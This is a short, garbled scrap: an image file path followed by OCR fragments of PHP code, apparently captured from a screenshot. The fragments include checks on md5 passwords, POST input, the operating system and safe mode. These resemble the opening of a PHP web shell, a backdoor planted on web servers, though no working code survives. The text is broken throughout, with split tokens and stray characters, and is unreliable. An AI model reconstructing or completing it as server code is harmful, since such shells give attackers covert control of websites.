
TcH(
"/"
.
IsTS(
"ve
_runtime
Ts(
"stri
SlAsHeS
d name=p
$_kg
);}
i
&(md5(
$_
r(PHP_O
et(
"safe
;
else
$h
set
(
$_PO
lseif
(
is
E
33333333
harse
"]."'
><t